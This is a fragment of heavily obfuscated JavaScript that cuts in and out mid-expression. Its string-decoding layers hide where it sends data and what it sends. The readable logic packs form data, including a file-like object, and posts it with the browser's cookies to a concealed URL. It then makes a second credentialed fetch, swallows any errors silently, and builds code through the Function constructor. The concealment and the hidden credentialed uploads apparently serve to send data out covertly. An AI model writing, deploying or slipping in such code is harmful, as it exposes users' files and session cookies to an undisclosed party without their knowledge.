d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x1